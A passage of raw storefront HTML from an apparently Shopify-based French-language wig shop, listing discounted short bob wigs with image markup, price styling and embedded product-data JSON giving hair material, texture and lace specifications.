Wig","id":24542638145619,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-highlight-curly-bob-cut-skin-melted-lace-wig-32154974257235.jpg?v=1764314858"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-highlight-curly-bob-cut-skin-melted-lace-wig-32154974257235.jpg?v=1764314858","width":800},{"alt":"hairbs BOB Wig BAISI Highlight Curly Bob Cut Skin Melted Lace Wig","id":24542638014547,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-highlight-curly-bob-cut-skin-melted-lace-wig-32154974093395.jpg?v=1764314858"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-highlight-curly-bob-cut-skin-melted-lace-wig-32154974093395.jpg?v=1764314858","width":800},{"alt":null,"id":24542634737747,"position":3,"preview_image":{"aspect_ratio":0.8,"height":900,"width":720,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/9a216e7d6b554be6b150c583c5ab30f0.thumbnail.0000000000.jpg?v=1678954333"},"aspect_ratio":0.8,"duration":4470,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/9a216e7d6b554be6b150c583c5ab30f0\/9a216e7d6b554be6b150c583c5ab30f0.SD-480p-0.9Mbps-13111288.mp4?v=0","width":384},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/9a216e7d6b554be6b150c583c5ab30f0\/9a216e7d6b554be6b150c583c5ab30f0.HD-720p-1.6Mbps-13111288.mp4?v=0","width":576},{"format":"m3u8","height":720,"mime_type":"application\/x-mpegURL","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/9a216e7d6b554be6b150c583c5ab30f0\/9a216e7d6b554be6b150c583c5ab30f0.m3u8?v=0","width":576}]},{"alt":"hairbs BOB Wig BAISI 13X4 1bmix27 Straight BoB Lace Wig","id":31529421996115,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-1bmix27-straight-bob-lace-wig-baisi-13x4-1bmix27-straight-bob-lace-wig-1213056872.png?v=1768021449"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-1bmix27-straight-bob-lace-wig-baisi-13x4-1bmix27-straight-bob-lace-wig-1213056872.png?v=1768021449","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Droit\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 16\/22 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Comme le montrent les photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eDentelle frontale\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-6966206758995" class="collection__page-product product-index js-product-listing" data-alpha="Perruque BoB courte BAISI Piano Egg Curl" data-price="14900"  data-product-id="6966206758995">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              50% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  
  
  <a href="/fr/collections/short-cut/products/baisi-piano-egg-curl-short-bob-wig" title="Perruque BoB courte BAISI Piano Egg Curl">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-13x4-lace-piano-egg-curl-short-bob-wig-baisi-13x4-lace-piano-egg-curl-short-bob-wig-1208355693_{width}x.jpg?v=1764314427"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-13x4-lace-piano-egg-curl-short-bob-wig-baisi-13x4-lace-piano-egg-curl-short-bob-wig-1208355693_500x.jpg?v=1764314427"data-widths="[180, 360, 540, 720]"alt="hairbs BOB Wig BAISI 13X4 Lace Piano Egg Curl Short BoB Wig">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-13x4-lace-piano-egg-curl-short-bob-wig-baisi-13x4-lace-piano-egg-curl-short-bob-wig-1208355693_500x.jpg?v=1764314427" alt="hairbs BOB Wig BAISI 13X4 Lace Piano Egg Curl Short BoB Wig" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/fr/collections/short-cut/products/baisi-piano-egg-curl-short-bob-wig">
      
      <span class="prod-title">Perruque BoB courte BAISI Piano Egg Curl</span>
    </a>
    
    <div product-id="6966206758995" product-handle="baisi-piano-egg-curl-short-bob-wig" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular"><span class=money>$149.00</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont "><span class=money>$149.00</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$298.00</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$149.00</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#f1d795;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":6966206758995,"title":"Perruque BoB courte BAISI Piano Egg Curl","handle":"baisi-piano-egg-curl-short-bob-wig","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Boucle d'oeuf\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e pareil que la photo\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Comme le montrent les photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eDentelle frontale\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e","published_at":"2025-10-24T19:59:18+08:00","created_at":"2023-04-07T14:39:41+08:00","vendor":"hairbs","type":"Perruque Bob","tags":["90%","salenow","Udiscounts"],"price":14900,"price_min":14900,"price_max":14900,"available":true,"price_varies":false,"compare_at_price":29800,"compare_at_price_min":29800,"compare_at_price_max":29800,"compare_at_price_varies":false,"variants":[{"id":40615884816467,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"A6-0000138","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque BoB courte BAISI Piano Egg Curl","public_title":null,"options":["Default Title"],"price":14900,"weight":500,"compare_at_price":29800,"inventory_quantity":-416,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-piano-egg-curl-short-bob-wig-baisi-13x4-lace-piano-egg-curl-short-bob-wig-1208355693.jpg?v=1764314427","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-piano-egg-curl-short-bob-wig-baisi-13x4-lace-piano-egg-curl-short-bob-wig-1208355695.jpg?v=1764314427","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-piano-egg-curl-short-bob-wig-baisi-13x4-lace-piano-egg-curl-short-bob-wig-1208355694.jpg?v=1764314427","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-piano-egg-curl-short-bob-wig-baisi-13x4-lace-piano-egg-curl-short-bob-wig-1213057296.png?v=1768008551"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-piano-egg-curl-short-bob-wig-baisi-13x4-lace-piano-egg-curl-short-bob-wig-1208355693.jpg?v=1764314427","options":["Titre"],"media":[{"alt":"hairbs BOB Wig BAISI 13X4 Lace Piano Egg Curl Short BoB Wig","id":31459774791763,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-piano-egg-curl-short-bob-wig-baisi-13x4-lace-piano-egg-curl-short-bob-wig-1208355693.jpg?v=1764314427"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-piano-egg-curl-short-bob-wig-baisi-13x4-lace-piano-egg-curl-short-bob-wig-1208355693.jpg?v=1764314427","width":1080},{"alt":"hairbs BOB Wig BAISI 13X4 Lace Piano Egg Curl Short BoB Wig","id":31459774726227,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-piano-egg-curl-short-bob-wig-baisi-13x4-lace-piano-egg-curl-short-bob-wig-1208355695.jpg?v=1764314427"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-piano-egg-curl-short-bob-wig-baisi-13x4-lace-piano-egg-curl-short-bob-wig-1208355695.jpg?v=1764314427","width":1080},{"alt":"hairbs BOB Wig BAISI 13X4 Lace Piano Egg Curl Short BoB Wig","id":31459774758995,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-piano-egg-curl-short-bob-wig-baisi-13x4-lace-piano-egg-curl-short-bob-wig-1208355694.jpg?v=1764314427"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-piano-egg-curl-short-bob-wig-baisi-13x4-lace-piano-egg-curl-short-bob-wig-1208355694.jpg?v=1764314427","width":1080},{"alt":"hairbs BOB Wig BAISI 13X4 Lace Piano Egg Curl Short BoB Wig","id":31529333653587,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-piano-egg-curl-short-bob-wig-baisi-13x4-lace-piano-egg-curl-short-bob-wig-1213057296.png?v=1768008551"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-piano-egg-curl-short-bob-wig-baisi-13x4-lace-piano-egg-curl-short-bob-wig-1213057296.png?v=1768008551","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Boucle d'oeuf\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e pareil que la photo\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Comme le montrent les photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eDentelle frontale\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-6966695329875" class="collection__page-product product-index js-product-listing" data-alpha="Perruque ondulée corporelle BAISI 16 pouces" data-price="14900"  data-product-id="6966695329875">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              42% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  
  
  <a href="/fr/collections/short-cut/products/baisi-kinky-curly-full-density-wig" title="Perruque ondulée corporelle BAISI 16 pouces">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-16inch-body-wave-wig-32252843622483_{width}x.jpg?v=1764314197"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-16inch-body-wave-wig-32252843622483_500x.jpg?v=1764314197"data-widths="[180, 360, 540, 720]"alt="hairbs BOB Wig BAISI 16inch Body Wave Wig">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-16inch-body-wave-wig-32252843622483_500x.jpg?v=1764314197" alt="hairbs BOB Wig BAISI 16inch Body Wave Wig" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/fr/collections/short-cut/products/baisi-kinky-curly-full-density-wig">
      
      <span class="prod-title">Perruque ondulée corporelle BAISI 16 pouces</span>
    </a>
    
    <div product-id="6966695329875" product-handle="baisi-kinky-curly-full-density-wig" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular"><span class=money>$149.00</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont "><span class=money>$149.00</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$258.00</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$109.00</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#f1d795;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":6966695329875,"title":"Perruque ondulée corporelle BAISI 16 pouces","handle":"baisi-kinky-curly-full-density-wig","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Vague de corps\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 16 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 180%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Couleur naturelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e 13x4\u003c\/td\u003e\n\n\u003ctd\u003e\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e \n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 287px; width: 0px; top: 242px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 272px; width: 50px; top: 227px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e","published_at":"2025-10-07T15:42:55+08:00","created_at":"2023-04-10T17:41:24+08:00","vendor":"hairbs","type":"Perruque Bob","tags":["90%","salenow","Udiscounts"],"price":14900,"price_min":14900,"price_max":14900,"available":true,"price_varies":false,"compare_at_price":25800,"compare_at_price_min":25800,"compare_at_price_max":25800,"compare_at_price_varies":false,"variants":[{"id":40621424902227,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"A4-0000020","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque ondulée corporelle BAISI 16 pouces","public_title":null,"options":["Default Title"],"price":14900,"weight":500,"compare_at_price":25800,"inventory_quantity":-5,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-16inch-body-wave-wig-32252843622483.jpg?v=1764314197","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-16inch-body-wave-wig-32252843753555.jpg?v=1764314197","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-16inch-body-wave-wig-32252844114003.jpg?v=1764314197","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-16inch-body-wave-lace-wig-baisi-13x4-16inch-body-wave-lace-wig-1213057528.png?v=1768011009"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-16inch-body-wave-wig-32252843622483.jpg?v=1764314197","options":["Titre"],"media":[{"alt":"hairbs BOB Wig BAISI 16inch Body Wave Wig","id":24641936261203,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-16inch-body-wave-wig-32252843622483.jpg?v=1764314197"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-16inch-body-wave-wig-32252843622483.jpg?v=1764314197","width":800},{"alt":"hairbs BOB Wig BAISI 16inch Body Wave Wig","id":24641937080403,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-16inch-body-wave-wig-32252843753555.jpg?v=1764314197"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-16inch-body-wave-wig-32252843753555.jpg?v=1764314197","width":800},{"alt":"hairbs BOB Wig BAISI 16inch Body Wave 